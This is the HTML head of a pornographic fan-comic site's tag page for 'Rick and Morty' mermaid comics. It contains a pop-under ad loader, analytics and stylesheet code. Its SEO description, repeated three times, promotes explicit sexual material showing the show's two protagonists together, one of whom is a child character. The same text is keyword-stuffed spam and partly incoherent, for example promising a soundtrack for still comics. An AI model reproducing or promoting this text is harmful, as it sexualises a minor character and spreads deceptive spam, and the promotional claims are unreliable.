

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rickandmorty-porn.com/tag/rick-and-morty-mermaid-porn-comic/
body_size: 23296
content:
<!DOCTYPE html>


<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script src="https://ads.cdngain.com/tools/pop.js?domain=rick-and-morty-porn.vyxxx.com&path=%2Fcartoon-b1%2Fporngame-b1%2F&limit=2" id="labeldollars-pop"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W6T8ESLHEJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W6T8ESLHEJ');
</script>
	
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="
">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #5bccf6!important;
	}

			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 26px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #5bccf6;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #5bccf6!important;
		background-color: #5bccf6!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #5bccf6!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #5bccf6!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 33.33%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 33.33%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->


<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>rick and morty mermaid porn comic - Rick and Morty Porn</title>
<meta name="description" content="Rick and Morty Mermaid Porn Comic is the perfect category for all fans of the show. This category provides an opportunity to explore some of the wildest fantasies and adventures that have taken place in the Rick and Morty universe. Enjoy the wild and surreal world created by the genius of Rick and Morty in these comics. Whether Rick and Morty’s adventures take them to a post-apocalyptic future or an alien undersea world, there’s no end to the unique situations they may find themselves in with this rick and morty mermaid porn comic category. From the eerie to the ridiculous, you’re sure to find something that piques your interest. Rick and Morty mermaid porn comic provides a rush of adrenaline as you get to explore the wild antics that take place in the Rick and Morty universe. Witness Rick and Morty’s transformations into mermaids as they navigate an underwater world of danger and adventure. Encounter strange creatures and enjoy some of the most creative and twisted twists and turns that only the minds of Rick and Morty can create. It promises to keep your attention while you laugh and marvel at all the creativity this rick and morty comics category can provide. Don’t be surprised if you find yourself immersed in these Rick and Morty comics. From exciting battles and thrilling adventures to hilarious moments of hijinks and hilarious misunderstandings, there’s sure to be something for everyone. No matter what kind of fantasies you’re looking for, you can find them within this rick and morty mermaid porn comic category. Enjoy the wild twists, daring seaside escapades, and wild underwater adventures from the minds of Rick and Morty as you explore this category. Experience excerpts from some of the funniest, strangest, and most thrilling Rick and Morty mermaid porn comics ever written. Read about their bizarre and far-out escapades and follow along as they explore wild and weird underwater adventures with outrageous creatures and adversaries. There is nothing quite like the excitement of reading a rick and morty mermaid porn comic and seeing what’s waiting around the corner. Whether it’s getting up close and personal with a giant octopus or braving the depths of the ocean in search of treasure, it’s sure to keep you on the edge of your seat. No matter what kind of fantasies you’re looking to explore, Rick and Morty mermaid porn comic promises to provide that and more. Explore the weird, the wacky, and the exciting adventures that Rick and Morty can only bring. Enjoy the unique stories that only Rick and Morty and their audacious world can provide with a rick and morty mermaid porn comic. If you love rick and morty mermaid porn comic, then you’ll be thrilled to explore this unique collection of rick and morty hentai. From sensual love scenes to passionate threesomes and wild orgies, this rick and morty mermaid porn comic content is sure to stimulate your wildest desires. From the moment you enter this site, you’ll be enticed by its bright and vivid graphics. Every page boasts of intricately detailed illustrations, depicting the two protagonists in a variety of intimate positions. Both Rick and Morty take turns as the submissive and the dominant, creating an intense and exciting atmosphere. The combination of the characters’ hypnotic eyes, huge grins, and rock-hard bodies, is sure to keep your eyes glued to the screen. The rick and morty mermaid porn comic content ranges from raunchy one-on-one confrontations to magical threesome affairs. As the comic progresses, more characters get involved in the sexual adventures. Every panel packs lots of fun and surprises, so whether you’re in the mood for traditional sex or some weird and out-of-this-world scenarios, you’ll definitely find what you’re looking for. All the rick and morty mermaid porn comic content is accompanied by a fitting soundtrack as well as immersive sound effects. The erotic music will drive you wild and make it hard to look away. If you like to control the audio, you’re free to do so at any time. You can make your rick and morty mermaid porn comic viewing more convenient by enabling the downloadable feature. This feature allows you to download any page and store it anywhere, making it easy to access the content anytime and anywhere. All of the content can also be viewed without a membership. When looking for top-notch rick and morty mermaid porn comic content on the internet, this site is your number one choice. With its intense visuals, immersive audio and wild storylines, it won’t take long for you to become a hardcore fan. So forget about your inhibitions, and allow yourself to be captivated by this exciting adventure!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rickandmorty-porn.com/tag/rick-and-morty-mermaid-porn-comic/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="rick and morty mermaid porn comic - Rick and Morty Porn" />
<meta property="og:description" content="Rick and Morty Mermaid Porn Comic is the perfect category for all fans of the show. This category provides an opportunity to explore some of the wildest fantasies and adventures that have taken place in the Rick and Morty universe. Enjoy the wild and surreal world created by the genius of Rick and Morty in these comics. Whether Rick and Morty’s adventures take them to a post-apocalyptic future or an alien undersea world, there’s no end to the unique situations they may find themselves in with this rick and morty mermaid porn comic category. From the eerie to the ridiculous, you’re sure to find something that piques your interest. Rick and Morty mermaid porn comic provides a rush of adrenaline as you get to explore the wild antics that take place in the Rick and Morty universe. Witness Rick and Morty’s transformations into mermaids as they navigate an underwater world of danger and adventure. Encounter strange creatures and enjoy some of the most creative and twisted twists and turns that only the minds of Rick and Morty can create. It promises to keep your attention while you laugh and marvel at all the creativity this rick and morty comics category can provide. Don’t be surprised if you find yourself immersed in these Rick and Morty comics. From exciting battles and thrilling adventures to hilarious moments of hijinks and hilarious misunderstandings, there’s sure to be something for everyone. No matter what kind of fantasies you’re looking for, you can find them within this rick and morty mermaid porn comic category. Enjoy the wild twists, daring seaside escapades, and wild underwater adventures from the minds of Rick and Morty as you explore this category. Experience excerpts from some of the funniest, strangest, and most thrilling Rick and Morty mermaid porn comics ever written. Read about their bizarre and far-out escapades and follow along as they explore wild and weird underwater adventures with outrageous creatures and adversaries. There is nothing quite like the excitement of reading a rick and morty mermaid porn comic and seeing what’s waiting around the corner. Whether it’s getting up close and personal with a giant octopus or braving the depths of the ocean in search of treasure, it’s sure to keep you on the edge of your seat. No matter what kind of fantasies you’re looking to explore, Rick and Morty mermaid porn comic promises to provide that and more. Explore the weird, the wacky, and the exciting adventures that Rick and Morty can only bring. Enjoy the unique stories that only Rick and Morty and their audacious world can provide with a rick and morty mermaid porn comic. If you love rick and morty mermaid porn comic, then you’ll be thrilled to explore this unique collection of rick and morty hentai. From sensual love scenes to passionate threesomes and wild orgies, this rick and morty mermaid porn comic content is sure to stimulate your wildest desires. From the moment you enter this site, you’ll be enticed by its bright and vivid graphics. Every page boasts of intricately detailed illustrations, depicting the two protagonists in a variety of intimate positions. Both Rick and Morty take turns as the submissive and the dominant, creating an intense and exciting atmosphere. The combination of the characters’ hypnotic eyes, huge grins, and rock-hard bodies, is sure to keep your eyes glued to the screen. The rick and morty mermaid porn comic content ranges from raunchy one-on-one confrontations to magical threesome affairs. As the comic progresses, more characters get involved in the sexual adventures. Every panel packs lots of fun and surprises, so whether you’re in the mood for traditional sex or some weird and out-of-this-world scenarios, you’ll definitely find what you’re looking for. All the rick and morty mermaid porn comic content is accompanied by a fitting soundtrack as well as immersive sound effects. The erotic music will drive you wild and make it hard to look away. If you like to control the audio, you’re free to do so at any time. You can make your rick and morty mermaid porn comic viewing more convenient by enabling the downloadable feature. This feature allows you to download any page and store it anywhere, making it easy to access the content anytime and anywhere. All of the content can also be viewed without a membership. When looking for top-notch rick and morty mermaid porn comic content on the internet, this site is your number one choice. With its intense visuals, immersive audio and wild storylines, it won’t take long for you to become a hardcore fan. So forget about your inhibitions, and allow yourself to be captivated by this exciting adventure!" />
<meta property="og:url" content="https://rickandmorty-porn.com/tag/rick-and-morty-mermaid-porn-comic/" />
<meta property="og:site_name" content="Rick and Morty Porn" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="rick and morty mermaid porn comic - Rick and Morty Porn" />
<meta name="twitter:description" content="Rick and Morty Mermaid Porn Comic is the perfect category for all fans of the show. This category provides an opportunity to explore some of the wildest fantasies and adventures that have taken place in the Rick and Morty universe. Enjoy the wild and surreal world created by the genius of Rick and Morty in these comics. Whether Rick and Morty’s adventures take them to a post-apocalyptic future or an alien undersea world, there’s no end to the unique situations they may find themselves in with this rick and morty mermaid porn comic category. From the eerie to the ridiculous, you’re sure to find something that piques your interest. Rick and Morty mermaid porn comic provides a rush of adrenaline as you get to explore the wild antics that take place in the Rick and Morty universe. Witness Rick and Morty’s transformations into mermaids as they navigate an underwater world of danger and adventure. Encounter strange creatures and enjoy some of the most creative and twisted twists and turns that only the minds of Rick and Morty can create. It promises to keep your attention while you laugh and marvel at all the creativity this rick and morty comics category can provide. Don’t be surprised if you find yourself immersed in these Rick and Morty comics. From exciting battles and thrilling adventures to hilarious moments of hijinks and hilarious misunderstandings, there’s sure to be something for everyone. No matter what kind of fantasies you’re looking for, you can find them within this rick and morty mermaid porn comic category. Enjoy the wild twists, daring seaside escapades, and wild underwater adventures from the minds of Rick and Morty as you explore this category. Experience excerpts from some of the funniest, strangest, and most thrilling Rick and Morty mermaid porn comics ever written. Read about their bizarre and far-out escapades and follow along as they explore wild and weird underwater adventures with outrageous creatures and adversaries. There is nothing quite like the excitement of reading a rick and morty mermaid porn comic and seeing what’s waiting around the corner. Whether it’s getting up close and personal with a giant octopus or braving the depths of the ocean in search of treasure, it’s sure to keep you on the edge of your seat. No matter what kind of fantasies you’re looking to explore, Rick and Morty mermaid porn comic promises to provide that and more. Explore the weird, the wacky, and the exciting adventures that Rick and Morty can only bring. Enjoy the unique stories that only Rick and Morty and their audacious world can provide with a rick and morty mermaid porn comic. If you love rick and morty mermaid porn comic, then you’ll be thrilled to explore this unique collection of rick and morty hentai. From sensual love scenes to passionate threesomes and wild orgies, this rick and morty mermaid porn comic content is sure to stimulate your wildest desires. From the moment you enter this site, you’ll be enticed by its bright and vivid graphics. Every page boasts of intricately detailed illustrations, depicting the two protagonists in a variety of intimate positions. Both Rick and Morty take turns as the submissive and the dominant, creating an intense and exciting atmosphere. The combination of the characters’ hypnotic eyes, huge grins, and rock-hard bodies, is sure to keep your eyes glued to the screen. The rick and morty mermaid porn comic content ranges from raunchy one-on-one confrontations to magical threesome affairs. As the comic progresses, more characters get involved in the sexual adventures. Every panel packs lots of fun and surprises, so whether you’re in the mood for traditional sex or some weird and out-of-this-world scenarios, you’ll definitely find what you’re looking for. All the rick and morty mermaid porn comic content is accompanied by a fitting soundtrack as well as immersive sound effects. The erotic music will drive you wild and make it hard to look away. If you like to control the audio, you’re free to do so at any time. You can make your rick and morty mermaid porn comic viewing more convenient by enabling the downloadable feature. This feature allows you to download any page and store it anywhere, making it easy to access the content anytime and anywhere. All of the content can also be viewed without a membership. When looking for top-notch rick and morty mermaid porn comic content on the internet, this site is your number one choice. With its intense visuals, immersive audio and wild storylines, it won’t take long for you to become a hardcore fan. So forget about your inhibitions, and allow yourself to be captivated by this exciting adventure!" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://rickandmorty-porn.com/#person","name":"rick morty"},{"@type":"WebSite","@id":"https://rickandmorty-porn.com/#website","url":"https://rickandmorty-porn.com","name":"rick morty","publisher":{"@id":"https://rickandmorty-porn.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx1328.jpg","url":"https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx1328.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://rickandmorty-porn.com/tag/rick-and-morty-mermaid-porn-comic/#webpage","url":"https://rickandmorty-porn.com/tag/rick-and-morty-mermaid-porn-comic/","name":"rick and morty mermaid porn comic - Rick and Morty Porn","isPartOf":{"@id":"https://rickandmorty-porn.com/#website"},"primaryImageOfPage":{"@id":"https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx1328.jpg"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//rickandmorty-porn.com' />
<link rel="alternate" type="application/rss+xml" title="Rick and Morty Porn &raquo; Feed" href="https://rickandmorty-porn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rick and Morty Porn &raquo; Comments Feed" href="https://rickandmorty-porn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rick and Morty Porn &raquo; rick and morty mermaid porn comic Tag Feed" href="https://rickandmorty-porn.com/tag/rick-and-morty-mermaid-porn-comic/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 